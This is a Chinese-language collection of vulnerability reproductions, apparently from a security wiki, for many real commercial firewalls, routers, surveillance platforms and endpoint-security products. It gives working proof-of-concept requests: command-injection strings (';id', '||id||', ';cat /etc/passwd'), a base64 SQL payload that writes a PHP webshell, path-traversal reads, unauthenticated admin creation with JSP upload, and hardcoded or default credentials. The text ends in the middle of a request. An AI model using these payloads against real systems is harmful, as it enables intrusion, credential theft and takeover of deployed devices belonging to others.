百卓 Smart importhtml.php 远程命令执行漏洞
漏洞描述
百卓 importhtml.php文件sql语句无过滤,通过Sql语句可远程命令执行
漏洞影响
网络测绘
漏洞复现
登录页面

出现漏洞的文件 importhtml.php
<?php
include_once("global.func.php");
if($_SESSION['language']!="english")
{
require_once ("include/language_cn.php");
}
else
{
require_once ("include/language_en.php");
}
if(isset($_GET['type'])) $get_type = $_GET['type'];
if(isset($_GET['tab'])) $get_tab = $_GET['tab'];
if(isset($_GET['sql'])) $get_sql = $_GET['sql'];
if($get_type == "exporthtmlpost")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtml("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlchat")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlChat("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlmail")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlMail("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlwebsend")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlWebSend("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlwebrecv")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlWebRecv("$get_tab",stripslashes(base64_decode($get_sql)));
}
?>跟踪exportHtmlMail函数
function exportHtmlMail($filename,$sql){
Header( "Expires: 0" );
Header( "Pragma: public" );
Header( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );
Header( "Cache-Control: public");
Header( "Content-Type: application/octet-stream" );
header("Accept-Ranges: bytes");
header("Content-Disposition: attachment; filename=$filename.html");
echo "<html>\n";
echo "<head><title>报表</title></head>\n";
echo "<body>\n";
$conn = connOther();
$result = mysql_query($sql,$conn);
while ($data= mysql_fetch_array($result)){
$post_content = "";
if($data['mail_file_path'] == "(null)"){
$post_content = "<font color=red>内容审计未启用</font>";
}
else{
$post_filename=$data['mail_file_path'];
$ifother = "";
$ifother = ifExistOther($post_filename);
if($ifother!=""){
$post_filename = $ifother;
}
$str = "/usr/bin/cap2con $post_filename pop";
system($str,$returnvalue);
$post_filename=str_replace(".cap",".eml",$post_filename);
$post_content = file_get_contents($post_filename);
$rec=new mime_decode;
$post_content=$rec->decode_mime_string($post_content);
//...
}
}
}这里可以发现通过base64解码后执行的Sql语句结果传入函数exportHtmlMail中调用system执行, 而 $post_filename 可控
$str = "/usr/bin/cap2con $post_filename pop";验证POC
https://xxx.xxx.xxx.xxx/importhtml.php?type=exporthtmlmail&tab=tb_RCtrlLog&sql=c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvc3lzMS5waHAn访问成功后会触发下载日志文件,再访问 sys1.php

博华网龙防火墙 cmd.php 远程命令执行漏洞(OEM)
漏洞描述
博华网龙防火墙 cmd.php 过滤不足,导致命令拼接执行远程命令
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件为 /diagnostics/cmd.php
<?php
include_once("pub/pub.inc");
include_once("pub/session.inc");
$username = $_SESSION["USER_NAME"];
checkApproachUrl();
if($_GET['action'] == "ping")
{
$host = $_GET['host'];
$count = $_GET['count'];
system("/bin/ping -c $count " . escapeshellarg($host)." >temp.htm");
if($username)
pSyslog("ping $host $count次", 0);
}
else if($_GET['action'] == "traceroute")
{
$host = $_GET['host'];
$ttl = $_GET['ttl'];
$useicmp = $_GET['useicmp'];
if($useicmp)
$useicmp = "-I";
else
$useicmp = "";
system("/usr/bin/traceroute -d $useicmp -w 2 -m " . escapeshellarg($ttl) . " " . escapeshellarg($host)." >temp.htm");
if($username)
pSyslog("traceroute $host 跳数为$ttl", 0);
}
else if($_GET['action'] == "arping")
{
$host = $_GET['host'];
$count = $_GET['count'];
$if = $_GET['ifName'];
$src = $_GET['src'];
system("/usr/bin/arping -I $if -c $count -s $src $host >temp.htm");
if($username)
pSyslog("arping $host $count次", 0);
}
else
{
system("echo \"\" >temp.htm");
}
?>可以发现其中存在多个命令执行点,均可进行命令拼接执行恶意命令
构造命令执行
/diagnostics/cmd.php?action=ping&count=||id||
/diagnostics/cmd.php?action=arping&ifName=|cat /etc/passwd||
博华网龙防火墙 users.xml 未授权访问
漏洞描述
博华网龙防火墙 users.xml文件 可被任意用户读取,其中包含登录的账号密码
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC, 读取配置文件获取密码的Md5
/xml/users.xml
才茂通信
才茂通信 网关 formping 远程命令执行漏洞
漏洞描述
才茂通信网关 formping 接口存在远程命令执行漏洞,攻击者通过默认口令 admin/admin 登陆系统后通过命令可以获取服务器权限
漏洞影响
网络测绘
漏洞复现
登陆页面,默认口令 admin/admin

验证POC
POST /goform/formping
Authorization: Basic YWRtaW46YWRtaW4=
PingAddr=www.baidu.com%7Cls&PingPackNumb=1&PingMsg=
/pingmessages
大华
大华 城市安防监控系统平台管理 attachment_downloadByUrlAtt.action 任意文件下载漏洞
漏洞描述
大华城市安防监控系统平台管理存在任意文件下载漏洞,攻击者通过漏洞可以下载服务器上的任意文件
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd
大华 智慧园区综合管理平台 getFaceCapture SQL注入漏洞
漏洞描述
大华 智慧园区综合管理平台 getFaceCapture 接口存在SQL注入漏洞,攻击者通过漏洞可以执行任意SQL语句,获取数据库敏感信息
漏洞影响
网络测绘
漏洞复现

请求POC
/portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20md5(123)),0x7e),1)--%22%7D/extend/%7B%7D
大华 智慧园区综合管理平台 user_getUserInfoByUserName.action 账号密码泄漏漏洞
漏洞描述
大华 智慧园区综合管理平台 user_getUserInfoByUserName.action 中存在API接口,导致管理园账号密码泄漏
漏洞影响
网络测绘
漏洞复现

请求POC
/admin/user_getUserInfoByUserName.action?userName=system
获取后访问地址
/admin/login_login.action
大华 智慧园区综合管理平台 user_save.action 任意文件上传漏洞
漏洞描述
大华 智慧园区综合管理平台存在未授权访问漏洞,攻击者通过构造特殊的请求包可以创建新用户,再利用文件上传漏洞获取服务器权限
漏洞影响
网络测绘
漏洞复现

验证POC
POST /admin/user_save.action HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Length: 914
Content-Type: multipart/form-data; boundary=----fxwrpqcy
Cookie: JSESSIONID=65A8F19555DC1EFB09B5A8B4F0F6921C
User-Agent: Go-http-client/1.1
------fxwrpqcy
Content-Disposition: form-data; name="userBean.userType"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.ownerCode"
001
------fxwrpqcy
Content-Disposition: form-data; name="userBean.isReuse"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.macStat"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.roleIds"
1
------fxwrpqcy
Content-Disposition: form-data; name="userBean.loginName"
luqaahkf
------fxwrpqcy
Content-Disposition: form-data; name="displayedOrgName"
luqaahkf
------fxwrpqcy
Content-Disposition: form-data; name="userBean.loginPass"
lhndpuxl
------fxwrpqcy
Content-Disposition: form-data; name="checkPass"
lhndpuxl
------fxwrpqcy
Content-Disposition: form-data; name="userBean.groupId"
0
------fxwrpqcy
Content-Disposition: form-data; name="userBean.userName"
luqaahkf
------fxwrpqcy--
POST /WPMS/getPublicKey HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Length: 25
Content-Type: application/json
User-Agent: Go-http-client/1.1
{"loginName":"luqaahkf"}
POST /WPMS/login HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Length: 271
Content-Type: application/json
User-Agent: Go-http-client/1.1
{"loginName":"luqaahkf","loginPass":"IxID6I8gKNSkCgu5UMwfRAhZpyvKKzu9q+dUngiieHiCTA52x3/uNB17NmAOletbzTOT46fLE5AOOMqMaqdDLA5rcsB3/Gql1qYwbNWLB6orKWpWEr9asUeNi/3ccIb95NUAXS1yn0l3ks94jbGT/CYbNq+JiBAeYlwcfdrqYkM=","timestamp":"16853622671401904168273612873678126378126387"}
/admin/login_login.action?subSystemToken=87a629bc14298c1533d8b52dd63e87f7
/upload/axqvssmz.jsp大华 智慧园区综合管理平台 video 任意文件上传漏洞
漏洞描述
大华 智慧园区综合管理平台 video 接口存在任意文件上传漏洞,攻击者通过漏洞可以上传任意文件到服务器中,控制服务器权限
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
POST /publishing/publishing/material/file/video HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 804
Content-Type: multipart/form-data; boundary=dd8f988919484abab3816881c55272a7
Accept-Encoding: gzip, deflate
Connection: close
--dd8f988919484abab3816881c55272a7
Content-Disposition: form-data; name="Filedata"; filename="Test.jsp"
Test
--dd8f988919484abab3816881c55272a7
Content-Disposition: form-data; name="Submit"
submit
--dd8f988919484abab3816881c55272a7--
/publishingImg/VIDEO/230812152005170200.jsp飞星鱼
飞鱼星 家用智能路由 cookie.cgi 权限绕过
漏洞描述
飞鱼星 家用智能路由存在权限绕过,通过Drop特定的请求包访问未授权的管理员页面
漏洞影响
网络测绘
漏洞复现
登录页面如下

访问 index.html 时会请求 cookie.cgi
http://xxx.xxx.xxx.xxx/index.html页面抓包 Drop掉 cookie.cgi

跳转后台获取了权限

若有收获,就点个赞吧
飞鱼星 企业级智能上网行为管理系统 权限绕过信息泄露漏洞
漏洞描述
飞鱼星 企业级智能上网行为管理系统 存在权限绕过以及信息泄露漏洞,可以获取管理员权限以及用户密码
漏洞影响
网络测绘
漏洞复现
信息泄露POC
/request_para.cgi?parameter=wifi_info #获取ALL WIFI账号密码
/request_para.cgi?parameter=wifi_get_5g_host #获取5GWIFI账号密码
/request_para.cgi?parameter=wifi_get_2g_host #获取2GWIFI账号密码
菲力尔
FLIR-AX8 download.php 任意文件下载
漏洞描述
FLIR-AX8 download.php文件过滤不全 存在任意文件下载漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

出现漏洞的文件为 download.php
<?php
/**
* Copyright 2012 Armand Niculescu - MediaDivision.com
* Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
* 1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
* 2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
* THIS SOFTWARE IS PROVIDED BY THE FREEBSD PROJECT "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE FREEBSD PROJECT OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
*/
// get the file request, throw error if nothing supplied
// hide notices
@ini_set('error_reporting', E_ALL & ~ E_NOTICE);
//- turn off compression on the server
//@apache_setenv('no-gzip', 1);
//@ini_set('zlib.output_compression', 'Off');
if(!isset($_REQUEST['file']) || empty($_REQUEST['file']))
{
header("HTTP/1.0 400 Bad Request");
exit;
}
// sanitize the file request, keep just the name and extension
// also, replaces the file location with a preset one ('./myfiles/' in this example)
$file_path = $_REQUEST['file'];
$file_type = $_REQUEST['type'];
$path_parts = pathinfo($file_path);
$file_name = $path_parts['basename'];
$file_ext = $path_parts['extension'];
// allow a file to be streamed instead of sent as an attachment
$is_attachment = isset($_REQUEST['stream']) ? false : true;
// make sure the file exists
if (is_file($file_path))
{
$file_size = filesize($file_path);
$file = @fopen($file_path,"rb");
if ($file)
{
// set the headers, prevent caching
header("Pragma: public");
header("Expires: -1");
header("Cache-Control: public, must-revalidate, post-check=0, pre-check=0");
header("Content-Disposition: attachment; filename=\"$file_name\"");
// set appropriate headers for attachment or streamed file
if ($is_attachment) {
header("Content-Disposition: attachment; filename=\"$file_name\"");
}
else {
header('Content-Disposition: inline;');
header('Content-Transfer-Encoding: binary');
}
// set the mime type based on extension, add yours if needed.
$ctype_default = "application/octet-stream";
$content_types = array(
"exe" => "application/octet-stream",
"zip" => "application/zip",
"mp3" => "audio/mpeg",
"mpg" => "video/mpeg",
"avi" => "video/x-msvideo",
);
$ctype = isset($content_types[$file_ext]) ? $content_types[$file_ext] : $ctype_default;
header("Content-Type: " . $ctype);
//check if http_range is sent by browser (or download manager)
if(isset($_SERVER['HTTP_RANGE']))
{
list($size_unit, $range_orig) = explode('=', $_SERVER['HTTP_RANGE'], 2);
if ($size_unit == 'bytes')
{
//multiple ranges could be specified at the same time, but for simplicity only serve the first range
//http://tools.ietf.org/id/draft-ietf-http-range-retrieval-00.txt
list($range, $extra_ranges) = explode(',', $range_orig, 2);
}
else
{
$range = '';
header('HTTP/1.1 416 Requested Range Not Satisfiable');
exit;
}
}
else
{
$range = '';
}
//figure out download piece from range (if set)
list($seek_start, $seek_end) = explode('-', $range, 2);
ob_clean();
//set start and end based on range (if set), else set defaults
//also check for invalid ranges.
$seek_end = (empty($seek_end)) ? ($file_size - 1) : min(abs(intval($seek_end)),($file_size - 1));
$seek_start = (empty($seek_start) || $seek_end < abs(intval($seek_start))) ? 0 : max(abs(intval($seek_start)),0);
//Only send partial content header if downloading a piece of the file (IE workaround)
if ($seek_start > 0 || $seek_end < ($file_size - 1))
{
header('HTTP/1.1 206 Partial Content');
header('Content-Range: bytes '.$seek_start.'-'.$seek_end.'/'.$file_size);
header('Content-Length: '.($seek_end - $seek_start + 1));
}
else
header("Content-Length: $file_size");
header('Accept-Ranges: bytes');
set_time_limit(0);
fseek($file, $seek_start);
while(!feof($file))
{
print(@fread($file, 1024*8));
ob_flush();
flush();
if (connection_status()!=0)
{
@fclose($file);
exit;
}
}
// file save was a success
@fclose($file);
exit;
}
else
{
// file couldn't be opened
header("HTTP/1.0 500 Internal Server Error");
exit;
}
}
else
{
// file does not exist
header("HTTP/1.0 404 Not Found");
exit;
}
?>验证POC
/download.php?file=/etc/passwd
FLIR-AX8 res.php 后台命令执行漏洞
漏洞描述
FLIR-AX8 res.php 文件存在后台命令执行漏洞,攻击者通过默认口令登录后台后获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面

出现漏洞的文件为 res.php
<?php
if (isset($_POST["action"])) {
switch ($_POST["action"]) {
case "get":
if(isset($_POST["resource"]))
{
switch ($_POST["resource"]) {
case ".rtp.hflip":
if (!file_exists("/FLIR/system/journal.d/horizontal_flip.cfg")) {
$result = "false";
break;
}
$result = file_get_contents("/FLIR/system/journal.d/horizontal_flip.cfg") === "1" ? "true" : "false";
break;
case ".rtp.vflip":
if (!file_exists("/FLIR/system/journal.d/vertical_flip.cfg")) {
$result = "false";
break;
}
$result = file_get_contents("/FLIR/system/journal.d/vertical_flip.cfg") === "1" ? "true" : "false";
break;
default:
$result = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls -o ".$_POST["resource"]));
}
}
break;
case "set":
if(isset($_POST["resource"]) and isset($_POST["value"])) {
switch ($_POST["resource"]) {
case "rtp.hflip":
file_put_contents("/FLIR/system/journal.d/horizontal_flip.cfg", $_POST["value"] === "true" ? "1" : "0");
break;
case "rtp.vflip":
file_put_contents("/FLIR/system/journal.d/vertical_flip.cfg", $_POST["value"] === "true" ? "1" : "0");
break;
default:
$result = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rset ".$_POST["resource"]." ".$_POST["value"]));;
}
}
break;
case "measurement":
if (isset($_POST["type"]) && isset($_POST["id"])) {
$nodeData = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls -i .image.sysimg.measureFuncs.".$_POST["type"].".".$_POST["id"]));
$lines = explode("\n", $nodeData);
foreach($lines as $line)
{
$resource = preg_split('/\s+/', $line);
$value = trim($resource[1], "\"");
$result[$resource[0]] = $value;
}
}
break;
case "global-parameters":
$nodeData = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls -i .image.sysimg.basicImgData.objectParams"));
$lines = explode("\n", $nodeData);
foreach($lines as $line)
{
$resource = preg_split('/\s+/', $line);
$result[$resource[0]] = $resource[1];
}
case "alarm":
if(isset($_POST["id"]))
{
$nodeData = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls .image.sysimg.alarms.measfunc.".$_POST["id"]));
$lines = explode("\n", $nodeData);
foreach($lines as $line)
{
$resource = preg_split('/\s+/', $line);
$value = trim($resource[1], "\"");
$result[$resource[0]] = $value;
}
}
break;
case "calibrate":
$result = shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/nuc");
break;
case "node":
$nodes = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls ".$_POST["resource"]));
$result = preg_split("/\s+\n/", $nodes);
break;
}
echo json_encode($result);
}
?>验证POC
POST /res.php
action=node&resource=;id
蜂网互联
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313
漏洞描述
蜂网互联企业级路由器v4.31存在接口未授权访问,导致攻击者可以是通过此漏洞得到路由器账号密码接管路由器
漏洞影响
网络测绘
漏洞复现

登录页面登录后可以看到,账号密码存在接口访问

而 /action/usermanager.htm 存在未授权访问,可通过直接访问获得账号密码

- ✅不存在漏洞时 state值为 3
皓峰
皓峰防火墙 setdomain.php 越权访问漏洞
漏洞描述
皓峰防火墙 setdomain.php 页面存在越权访问漏洞,攻击者通过漏洞可修改管理员等配置信息
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/setdomain.php?action=list
若有收获,就点个赞吧
宏电
宏电 H8922 Telnet后门漏洞 CVE-2021-28149
漏洞描述
宏电 H8922 Telnet存在硬编码的账号密码 且默认开放 5188端口连接,可以以Root身份获取权限
漏洞影响
网络测绘
漏洞复现
使用Telnet连接目标5188端口,账号密码为 root/superzxmn

宏电 H8922 后台管理员信息泄露漏洞 CVE-2021-28151
漏洞描述
宏电 H8922 后台存在管理员信息泄露漏洞,攻击者使用任意账号登录后访问特殊的Url即可获取所有用户的账号和密码
漏洞影响
网络测绘
漏洞复现
登录后台(存在访客用户默认账号密码 guest/guest)
漏洞存在于 backup2.cgi 文件中

分析后可得知实际运行后将会读取 /tmp/hdconfig/cli.conf 配置文件

其中配置文件中是含有所有用户密码以及敏感配置信息的
宏电 H8922 后台命令执行漏洞 CVE-2021-28150
漏洞描述
宏电 H8922 后台中的网络测试模块中存在命令执行漏洞。通过命令拼接执行任意命令
漏洞影响
网络测绘
漏洞复现
登录后台(存在访客用户默认账号密码 guest/guest)
使用 ; 命令拼接执行任意命令

请求包为
POST /tools.cgi HTTP/1.1
Host:
Content-Length: 96
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
op_type=ping&destination=;cat /etc/passwd&user_options=uid%3D0%28root%29+gid%3D0%28root%29%0D%0A宏电 H8922 后台任意文件读取漏洞 CVE-2021-28152
漏洞描述
宏电 H8922 后台存在任意文件读取漏洞,低权限用户通过漏洞可以获取任意文件内容
漏洞影响
网络测绘
漏洞复现
登录后台(存在访客用户默认账号密码 guest/guest)
漏洞存在于 log_download.cgi 文件中

使用type参数读取文件并下载日志给用户,使用 ../../ 可以跳转根目录读取任意文件

华为
Huawei DG8045 deviceinfo 信息泄漏漏洞
漏洞描述
Huawei DG8045 deviceinfo api接口存在信息泄漏漏洞,攻击者通过泄漏的信息可以获得账号密码登录后台
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/api/system/deviceinfo
SerialNumber 后8位即为初始密码
Huawei HG659 lib 任意文件读取漏洞
漏洞描述
Huawei HG659 lib 存在任意文件读取漏洞,攻击者通过漏洞可以读取任意文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

POC如下
/lib///....//....//....//....//....//....//....//....//etc//passwd
华夏创新
华夏创新 LotWan广域网优化系统 check_instance_state.php 远程命令执行漏洞
漏洞描述
华夏创新 LotWan广域网优化系统check_instance_state.php文件参数 ins存在命令拼接,导致远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件为
/acc/check_instance_state.php?ins=;id>cmd.txt再访问 /acc/cmd.txt

若有收获,就点个赞吧
华夏创新 LotWan广域网优化系统 static_arp.php 远程命令执行漏洞
漏洞描述
华夏创新 LotWan广域网优化系统 static_arp.php文件参数 ethName存在命令拼接,导致远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件为
/acc/bindipmac/static_arp.php?ethName=||id>cmd.txt||
再访问 /acc/bindipmac/cmd.txt

华夏创新 LotWan广域网优化系统 static_arp_del.php SQL注入漏洞
漏洞描述
华夏创新 LotWan广域网优化系统check_instance_state.php文件参数 ins存在命令拼接,导致远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件为 static_arp_del.php, 通过union注入写入文件
/acc/bindipmac/static_arp_del.php?x=1&arpName=1' and 0 union select 1,'||id>cmd.txt||',3,4,5,6,7,8--再访问 /acc/bindipmac/cmd.txt

惠尔顿
惠尔顿 e地通 config.xml 信息泄漏漏洞
漏洞描述
惠尔顿 e地通Socks5 VPN登录系统 存在信息泄漏漏洞,访问特殊的Url即可获取管理员账号密码
漏洞影响
网络测绘
漏洞复现
登录页面

访问 /backup/config.xml, 泄漏用户信息

金山
金山 V8 终端安全系统 downfile.php 任意文件读取漏洞
漏洞描述
金山 V8 终端安全系统 存在任意文件读取漏洞,攻击者可以通过漏洞下载服务器任意文件
漏洞影响
网络测绘
漏洞复现
存在漏洞的文件 /Console/htmltopdf/downfile.php
<?php
$filename= $_GET["filename"];
$filename=iconv("UTF-8","GBK//IGNORE", $filename);
header("Cache-Control: public");
header("Content-Description: File Transfer");
header('Content-disposition: attachment; filename='.$filename); //文件名
header("Content-Type: application/zip"); //zip格式的
header("Content-Transfer-Encoding: binary"); //告诉浏览器,这是二进制文件
header('Content-Length: '. filesize($filename)); //告诉浏览器,文件大小
@readfile($filename);
?>文件中没有任何的过滤 通过filename参数即可下载任意文件,POC为
/htmltopdf/downfile.php?filename=downfile.php
金山 V8 终端安全系统 get_file_content.php 任意文件读取漏洞
漏洞描述
金山 V8 终端安全系统 存在任意文件读取漏洞,攻击者可以通过漏洞下载服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的文件/Console/receive_file/get_file_content.php
{2-5}<?php if(stripos($_POST['filepath'],"..") !== false) { echo 'no file founggd'; exit(); } ini_set("open_basedir", "../"); $file_path = '../'.iconv("utf-8","gb2312",$_POST['filepath']); if(!file_exists($file_path)){ echo 'no file founggd'; exit(); } $fp=fopen($file_path,"r"); $file_size=filesize($file_path); $buffer=5024; $file_count=0; while(!feof($fp) && $file_count<$file_size){ $file_con=fread($fp,$buffer); $file_count+=$buffer; echo $file_con; } fclose($fp); ?>
文件中没有任何的过滤 通过 filepaht 参数即可下载任意文件
POST /receive_file/get_file_content.php
filepath=login.php
金山 V8 终端安全系统 pdf_maker.php 命令执行漏洞
漏洞描述
金山 V8 终端安全系统 pdf_maker.php 存在命令执行漏洞,由于没有过滤危险字符,导致构造特殊字符即可进行命令拼接执行任意命令
漏洞影响
网络测绘
漏洞复现
存在漏洞的文件为
Kingsoft\Security Manager\SystemCenter\Console\inter\pdf_maker.php<?php
require_once (dirname(__FILE__)."\\common\\HTTPrequest_SCpost.php");
/*
{
"kptl" :
{
"set_exportpdf_cmd" :
{
"url" : "http://xxx.xxx.xxx.xxx/report/system/main.php?userSession=5784727B-7AEA-4EFE-B0CB-DDD6DA1CABD3&guid=1AC380D9- 580C-49A8-B6EC-787CF50FA928&VHierarchyID=ADMIN",
"fileName":"test.pdf"
}
}
*/
//$post = file_get_contents("php://input");
/*
$post = array("kptl"=>
array("set_exportpdf_cmd"=>array(
"url"=>"http://xxx.xxx.xxx.xxx/report/system/main.php?userSession=5784727B-7AEA-4EFE-B0CB-DDD6DA1CABD3&guid=1AC380D9-580C-49A8-B6EC-787CF50FA928&VHierarchyID=ADMIN",
"fileName"=>"test1234.pdf"
)
));
*/
$url = $_POST["url"];
$fileName = $_POST["fileName"];
$batName=$fileName;
if ($url == null || $fileName == null)
{
$return["nResult"] = __LINE__;
echo json_encode($return,JSON_UNESCAPED_UNICODE);
return ;
}
$url = base64_decode($url);
$nameStr = base64_decode($fileName).date("Y-m-d").".pdf";
$fileName="..\\htmltopdf\\".$nameStr;
system('mkdir ..\\htmltopdf');
$cmd = '..\\..\\wkhtmltopdf.exe "'.$url.'" '.$fileName;
if (getApacheVersion()>=24) { //apache 2.4 php 7 版本 只能在 bat中运行
$cmd =" del ".$fileName;
exec($cmd);
$url_= str_replace('%','%%', $url);
$cmd = '..\\..\\wkhtmltopdf.exe "'.$url_.'" '.$fileName;
$batName ="exec_wkhtmltopdf.bat";
$myfile = fopen($batName , "w");
//$cmd =iconv("UTF-8", "gbk", $cmd );
fwrite($myfile, $cmd);
fclose($myfile);
$cmd =$batName ;
exec($cmd);
$cmd =" del ".$batName;
exec($cmd);
}else
{
system($cmd);
}
// echo $url;
$return = array("nResult" => "0","fileName" =>$nameStr,"url"=>$url);
echo json_encode($return,JSON_UNESCAPED_UNICODE);
?>
这里传入 base64加密的拼接命令即可执行任意命令
"|| ipconfig || --base64--> url=IiB8fCBpcGNvbmZpZyB8fA==&fileName=xxxPOST /inter/pdf_maker.php HTTP/1.1
Host:
Content-Length: 45
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=noei1ghcv9rqgp58jf79991n04
url=IiB8fCBpcGNvbmZpZyB8fA%3D%3D&fileName=xxx
金山 VGM防毒墙 downFile.php 任意文件读取漏洞
漏洞描述
金山 VGM防毒墙 downFile.php文件存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面
 验证POC
验证POC
/downFile.php?filename=../../../../etc/passwd
朗视
朗视 TG400 GSM 网关目录遍历 CVE-2021-27328
漏洞描述
朗视 TG400 GSM 网关存在目录遍历 ,攻击者可以通过漏洞获取敏感信息
漏洞影响
漏洞复现
/cgi/WebCGI?1404=../../../../../../../../../../bin/firmware_detect
/cgi/WebCGI?1404=../../../../../../../../../../etc/passwd
磊科
磊科 NI360路由器 netcore_loginnetcore_login 认证绕过漏洞
漏洞描述
磊科 NI360路由器 存在认证绕过漏洞,通过添加特定的Cookie字段获取后台权限
漏洞影响
网络测绘
漏洞描述
登录页面如下

添加 Cookie字段 : netcore_login=guest:1,刷新后登录后台

联软
联软安界 UniSDP 软件定义边界系统 commondRetSt 命令执行漏洞
漏洞描述
联软安界UniSDP软件定义边界系统是基于零信任的下一代VPN,该系统2021.04.28版本中TunnelGateway某接口存在安全漏洞,漏洞允许攻击者将特制请求发送到服务器并远程命令执行。
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
POST /TunnelGateway/commondRetStr
shellCmd=id
绿盟
绿盟 BAS日志数据安全性分析系统 accountmanage 未授权访问漏洞
漏洞描述
绿盟 BAS日志数据安全性分析系统存在未授权访问漏洞,通过漏洞可以添加任意账户登录平台获取敏感信息
漏洞影响
网络测绘
漏洞复现
登录页面

未授权页面
/accountmanage/index
添加用户并登录

使用账户登录后台

NF下一代防火墙 任意文件上传漏洞
漏洞描述
绿盟 SSLVPN 存在任意文件上传漏洞,攻击者通过发送特殊的请求包可以获取服务器权限,进行远程命令执行
漏洞影响
网络测绘
漏洞复现
主页面

出现漏洞的端口为 8081
POST /api/v1/device/bugsInfo HTTP/1.1
Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
